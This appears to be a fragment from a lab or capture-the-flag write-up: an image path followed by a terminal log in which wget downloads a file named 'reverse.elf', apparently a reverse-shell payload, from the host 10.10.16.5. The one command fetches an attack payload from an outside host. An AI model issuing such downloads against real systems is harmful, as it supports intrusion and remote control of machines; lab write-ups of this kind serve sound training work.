 $ wget 10.10.16.5/reverse.elf
--2022-06-15 17:24:24--  http://10.10.16.5/reverse.elf
Connecting to 10.10.16.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1106792 (1.1M)
Saving to: ‘reverse.elf’